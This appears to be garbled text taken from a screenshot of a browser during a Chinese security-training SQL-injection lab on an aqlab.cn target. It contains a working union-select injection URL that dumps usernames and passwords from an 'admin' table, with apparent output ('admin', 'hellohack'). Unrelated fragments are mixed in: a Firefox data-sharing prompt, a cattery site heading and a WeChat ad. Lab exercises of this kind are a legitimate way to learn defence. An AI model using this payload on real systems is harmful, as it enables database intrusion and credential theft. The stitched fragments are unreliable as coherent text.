 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,group_concat(username,password) from admin
网址 京东商城
功能的使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
首页
辛巴猫舍
XINBA CATTERY
CFA
adminhellohack,ppt领取微信zkaqbanban